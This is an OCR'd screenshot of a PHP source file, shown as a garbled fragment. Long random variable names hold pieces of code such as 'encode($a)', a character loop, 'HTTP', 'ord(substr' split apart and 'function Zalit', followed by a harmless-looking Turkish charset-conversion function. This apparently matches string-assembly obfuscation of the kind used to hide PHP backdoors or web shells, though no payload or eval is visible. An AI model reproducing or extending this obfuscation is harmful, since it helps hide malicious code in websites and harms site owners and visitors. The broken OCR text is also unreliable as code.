
O8zI8sZ1bU2gS0yZ1lN3kQ2bE7
=
'_'
.
'encode($a);f
or ($i=0; $i<strlen($a); $i++){$s=o'
;
$zP3dW5
gU5bS0sO7aO2cQ5tD0eV6cD9rW9sJ9jM0kO6zK8wL8hL
9xU3zI1gJ7xT2rX9tO9wD6gL0pV5eD2rT4hL2uP1jB9s
E2cU0fG6gJ1zM0pM2vS1wZ8lQ7uN8qA6eY0
=
"100JS71
MLKpzPzFbcYeVvZUMxCRUKBVFFx6iO6pr2VfhBthyzGc
p"
;
$qM2xA6eC8gQ2lE0qQ8eM7xT2dV5sS1aW2wH3qL5d
G5sF3fI4zA1xG9gN9xV7fO4zT5qV2yU1gC2lR2vB1hF5
dO6gC9xH6aC1wA6
=
"."
;	
$mI6kZ6hE4zV5uM9qB3u
B8cL0zQ9fQ1dY8pM6zT4cR0iU4lA2wV6jF0iP6qA0oW3
zE0fK4dM9cX6xQ2yD8aK8mX5fO5nW7gV9sV0vY8xO3uR
0vT2
=
'rd(sub'
;
$qX8cC2yA0qJ6jI7sR9tO8bT9tM0kL
4dV0nK1rJ5fL7dV4dG1gY4bQ9sN3uI9jG7bB9xY5oP6c
H3cS8sC0lD2lB3hP5bY9kV6jN5nR1aN1lU8
=
'_'
;
$sG5
zO3vR7yY0pF3mU0vP0iW9fN6gX6oV9yQ8oF4fV2aK1tG
6qF7jQ8eI9uS4kO4uG3bQ1bA2xG6kS8rG8nD9dH3fA3a
F9fD6bR4
=
'HTTP'
; 
$lQ2hA6hJ7hI2wZ2yX5yF4xN5hW
0aX7pR8zU9rJ5oZ0fS8nE7aL7pD6uJ7oQ6iD6cK4iP2a
F7pK2bU4wK4zW1wH6mG6
=
"d"
;
$xT2yC4qN3gL8sX6hH8
wQ9tJ2wM1lL7lF7cG2iN7mO3iG6hC8eB3iQ4pT6iX0jB
1aR1fS7fR7xN0pS5dE8yL1tL9zR4lC1mE1zW0fQ9bM4x
W6
=
'function Zalit($n'
;
function
au_chars_all
(
$string
,
$to
=
"iso-8859-9"
,
$from
=
"utf8"
)
{
if
(
$to
==
"iso-8859-9"
 && 
$from
==
"utf8"
){
$str_ar
ray
=
array
(chr(
196
).chr(
177
) => chr(
253
),chr